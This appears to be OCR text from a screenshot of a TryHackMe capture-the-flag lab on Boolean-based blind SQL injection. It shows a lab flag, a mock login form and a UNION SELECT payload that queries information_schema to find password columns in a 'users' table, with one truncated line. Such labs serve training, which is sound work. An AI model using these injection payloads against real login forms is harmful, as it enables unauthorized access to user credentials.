 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
LE_NAME='users' and COLUMN_NAME like 'password%' and COLUMN_NAME !='id';
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
FROM information_schema.COLUMNS
WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and
COLUMN_NAME like 'password%' and
COLUMN_NAME !='id';' LIMIT 1
SQL Results